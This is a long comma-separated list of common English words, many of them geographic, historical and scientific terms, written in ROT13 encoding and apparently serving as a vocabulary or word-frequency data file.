gevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,rehcgvba,pyvavpf,zbebppna,vaqvpngbe,genzf,cvref,cnenyyryf,sentzrag,grngeb,cbgnffvhz,fngver,pbzcerffrq,ohfvarffzra,vasyhk,frvar,crefcrpgvirf,furygref,qrpernfrf,zbhagvat,sbezhyn_5,pbasrqrenpl,rdhrfgevna,rkchyfvba,znlbef,yvorevn,erfvfgrq,nssvavgl,fueho,harkcrpgrqyl,fgvzhyhf,nzgenx,qrcbegrq,crecraqvphyne,fgngrfzna,junes,fgbelyvarf,ebznarfdhr,jrvtugf,fhesnprq,vagreprcgvbaf,qunxn,penzovqnr,bepurfgenf,ejnaqn,pbapyhqr,pbafgvghgrf,fhofvqvnevrf,nqzvffvbaf,cebfcrpgvir,furne,ovyvathny,pnzcnvtavat,cerfvqvat,qbzvangvba,pbzzrzbengvir,genvyvat,pbasvfpngrq,crgeby,npdhvfvgvbaf,cbylzre,baylvapyhqr,puybevqr,ryringvbaf,erfbyhgvbaf,uheqyrf,cyrqtrq,yvxryvubbq,bowrpgrq,rerpg,rapbqvat,qngnonfrf,nevfgbgyr,uvaqhf,znefurf,objyrq,zvavfgrevny,tenatr,npebalz,naarkngvba,fdhnqf,nzovrag,cvytevzf,obgnal,fbsyn,nfgebabzre,cynargnel,qrfpraqvat,orfgbjrq,prenzvpf,qvcybznpl,zrgnobyvfz,pbybavmngvba,cbgbznp,nsevpnaf,ratenirq,erplpyvat,pbzzvgzragf,erfbanapr,qvfpvcyvanel,wnznvpna,aneengrq,fcrpgeny,gvccrenel,jngresbeq,fgngvbanel,neovgengvba,genafcnerapl,guerngraf,pebffebnqf,fynybz,birefrr,pragranel,vapvqrapr,rpbabzvrf,yvirel,zbvfgher,arjfyrggre,nhgbovbtencuvpny,ouhgna,cebcryyrq,qrcraqrapr,zbqrengryl,nqbor,oneeryf,fhoqvivfvbaf,bhgybbx,ynoryyrq,fgengsbeq,nevfvat,qvnfcben,onebal,nhgbzbovyrf,beanzragny,fyngrq,abezf,cevzrgvzr,trarenyvmrq,nanylfgf,irpgbef,yvolna,lvryqrq,pregvsvpngrf,ebbgrq,ireanphyne,orynehfvna,znexrgcynpr,cerqvpgvba,snvesnk,znynjv,ivehfrf,jbbqrq,qrzbf,znhevgvhf,cebfcrebhf,pbvapvqrq,yvoregvrf,uhqqrefsvryq,nfprag,jneavatf,uvaqhvfz,tyhpbfr,chyvgmre,hahfrq,svygref,vyyrtvgvzngr,npdhvggrq,cebgrfgnagf,pnabcl,fgncyr,cflpurqryvp,jvaqvat,noonf,cngujnlf,purygraunz,yntbf,avpur,vainqref,cebcbaragf,oneerq,pbairefryl,qbapnfgre,erprffvba,rzoenprq,erzngpu,pbaprffvba,rzvtengvba,hctenqrf,objyf,gnoyrgf,erzvkrq,ybbcf,xrafvatgba,fubbgbhg,zbanepuf,betnavmref,unezshy,chawnov,oebnqonaq,rkrzcg,arbyvguvp,cebsvyrf,cbegenlf,cnezn,plevyyvp,dhnfv,nggrfgrq,ertvzragny,erivir,gbecrqbrf,urvqryoret,eulguzf,fcurevpny,qrabgr,ulzaf,vpbaf,gurbybtvna,dnrqn,rkprcgvbanyyl,ervafgngrq,pbzhar,cynlubhfr,yboolvat,tebffvat,ivprebl,qryviref,ivfhnyyl,nezvfgvpr,hgerpug,flyynoyr,iregvprf,nanybtbhf,naark,ersheovfurq,ragenagf,xavtugrq,qvfpvcyr,eurgbevp,qrgnvyvat,vanpgvingrq,onyynqf,nytnr,vagrafvsvrq,snibhenoyr,fnavgngvba,erprviref,cbeabtencul,pbzzrzbengrq,pnaabaf,ragehfgrq,znavsbyq,cubgbtencuref,chroyb,grkgvyrf,fgrnzre,zlguf,znedhrff,bajneq,yvghetvpny,ebzarl,hmorxvfgna,pbafvfgrapl,qrabgrq,uregsbeqfuver,pbairk,urnevatf,fhyshe,havirefvqnq,cbqpnfg,fryrpgvat,rzcrebef,nevfrf,whfgvprf,1840f,zbatbyvna,rkcybvgrq,grezvangvba,qvtvgnyyl,vasrpgvbhf,frqna,flzzrgevp,crany,vyyhfgengr,sbezhyngvba,nggevohgr,ceboyrzngvp,zbqhyne,vairefr,oregu,frnepurf,ehgtref,yrvprfgrefuver,raguhfvnfgf,ybpxurrq,